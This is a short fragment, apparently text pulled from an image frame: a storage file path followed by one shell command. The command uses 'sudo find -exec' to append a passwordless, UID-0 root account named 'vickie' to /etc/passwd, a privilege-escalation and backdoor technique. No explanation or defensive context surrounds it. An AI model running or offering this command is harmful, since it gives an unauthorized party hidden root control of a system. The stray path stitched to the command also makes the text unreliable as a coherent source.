 $
$
$ sudo find . -exec echo “vickie::0:0:System Administrator:/root/root:/bin/bash” >> /etc/passwd \;